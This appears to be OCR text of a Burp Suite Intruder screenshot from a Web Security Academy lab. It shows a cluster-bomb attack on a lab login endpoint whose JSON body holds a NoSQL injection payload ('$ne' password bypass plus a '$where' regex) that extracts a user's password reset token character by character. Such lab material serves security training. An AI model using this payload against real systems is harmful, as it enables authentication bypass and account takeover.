 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a51007403364b8480b8767300f800bf.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a51007403364b8480b8767300f800bf.web-security-academy.net
3 Cookie: session=hMa6Dd9DRSIM1vpJNOW9RqBZYGnDUttG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a51007403364b8480b8767300f800bf.web-security-academy.net/login
9 Content-Type: application/json
10 Origin: https://0a51007403364b8480b8767300f800bf.web-security-academy.net
11 Content-Length: 108
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 {"username":"carlos","password":{"$ne":"invalidpassword"},"$where":"this.pwResetTkn.match('^.{§number§}§character§.*')"}